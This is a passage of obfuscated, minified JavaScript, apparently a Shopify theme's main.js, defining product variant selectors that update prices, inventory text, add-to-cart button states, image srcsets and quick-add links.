_0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const _0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/14/assets/main.js.map?v=24270144046116353391764145390%3Fversion%3D1
